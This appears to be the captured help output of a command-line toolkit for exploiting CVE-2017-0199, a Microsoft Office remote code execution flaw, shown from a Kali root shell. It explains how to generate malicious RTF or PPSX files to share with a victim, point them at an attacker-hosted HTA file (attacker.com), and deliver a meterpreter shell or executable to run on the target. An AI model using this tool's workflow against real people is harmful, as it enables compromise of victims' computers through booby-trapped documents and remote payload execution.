 # python2.7 cve-2017-0199_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1 (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.
-M exp Start exploitation mode
Exploitation:
-t RTF|PPSX (default = RTF) Type of file to be exolited.
-H </tmp/custom> Local path of a custom HTA/SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which needs to be executed on target.
-l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload.
(root㉿kali)-[/opt/CVE-2017-0199]
#